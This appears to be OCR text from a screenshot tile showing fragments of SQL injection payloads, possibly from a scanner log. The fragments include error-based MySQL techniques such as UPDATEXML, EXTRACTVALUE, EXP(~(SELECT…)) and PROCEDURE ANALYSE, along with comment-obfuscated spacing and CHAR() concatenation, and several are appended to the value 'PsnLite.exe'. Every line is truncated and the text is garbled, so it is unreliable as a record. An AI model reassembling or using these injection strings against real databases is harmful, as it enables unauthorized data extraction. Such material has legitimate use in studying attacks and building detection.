
(101)+CHAR(112)+C
*/FROM/**/(SELEC
5556c71,(SELECT/*
HAR(54),(SELECT/*
T/**/CONCAT(0
*/(ELT(2836=2836,1
*/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=/**/AND/**/
6538=6538)))/**/O
6538=6538)))/**/A
UPDATEXML(5947,
R/**/EXP(~(SELECT/
ND/**/2563=CONC
CONCAT(0x2e,0x6e
**/*/**/FROM/**/
AT(CHAR(106)+CHA
567446,(SELECT/**/
(SELECT/**/CONCA
R(101)+CHAR(103)+
(ELT(2836=2836,1)
T(0x49503161,(S
CHAR(74),(SELECT/
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=/**/AND/**/E
URE/**/ANALYSE(E
6538=/**/AND/**/
XTRACTVALUE(203
XTRACTVALUE(897
(SELECT/**/2*(IF((S
0,CONCAT(0x5c,0x7
1,CONCAT(0x5c,0x5
ELECT/**/*/**/FRO
5476634,(SELECT/*
758636f,(SELECT/*
M/**/(SELECT/**/C